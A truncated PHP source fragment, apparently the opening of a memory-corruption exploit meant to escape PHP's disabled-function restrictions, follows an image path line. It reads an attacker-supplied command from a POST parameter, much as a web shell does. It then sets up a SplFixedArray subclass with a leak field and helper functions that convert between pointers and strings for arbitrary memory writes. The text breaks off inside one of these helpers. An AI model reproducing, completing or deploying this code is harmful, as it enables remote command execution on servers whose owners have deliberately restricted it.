 <?php
$cmd = $_POST[whoami];
$n_alloc = 10; # increase this value if you get segfaults
class MySplFixedArray extends SplFixedArray {
    public static $leak;
}
class Z implements JsonSerializable {
    public function write(&$str, $p, $v, $n = 8) {
      $i = 0;
      for($i = 0; $i < $n; $i++) {
        $str[$p + $i] = chr($v & 0xff);
        $v >>= 8;
      }
    }
    public function str2ptr(&$str, $p = 0, $s = 8) {
        $address = 0;
        for($j = $s-1; $j >= 0; $j--) {
            $address <<= 8;
            $address |= ord($str[$p+$j]);
        }
        return $address;
    }
    public function ptr2str($ptr, $m = 8) {
        $out = "";
        for ($i=0; $i < $m; $i++) {
            $out .= chr($ptr & 0xff);
            $ptr >>= 8;